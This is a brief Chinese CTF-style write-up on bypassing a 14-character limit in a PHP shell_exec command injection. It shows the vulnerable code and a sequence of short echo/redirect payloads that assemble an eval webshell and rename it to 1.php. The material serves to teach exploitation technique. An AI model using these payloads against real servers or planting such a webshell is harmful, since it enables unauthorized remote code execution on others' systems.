 有限字符下的命令执行|14位可控
Hillstone
山石网科
<?php
highlight_file(__FILE__);
if(strlen($_GET[1])<15){
    echo strlen($_GET[1]);
    echo shell_exec($_GET[1]);
}else{
    exit('too long');
}
<?php
eval(
$_GET
[1]
);
因为只能传入14个字符，但是没有限制命令执行的次数，所以我们的思想可以通过Linux下的>符号与>>符
号写入一段一句话木马到指定文件。经测试上述这样的一句话木马（经过换行）是可以命令执行的，所以
我们可以通过传参构造出这样的一句话木马，不断传入以下Payload：
echo \<?php>1
echo eval\(>>1
echo \$_GET>>1
echo \[1\]>>1
echo \)\;>>1
mv 1 1.php